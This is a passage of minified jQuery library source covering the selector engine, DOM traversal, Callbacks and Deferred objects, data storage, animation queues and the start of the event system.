j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new 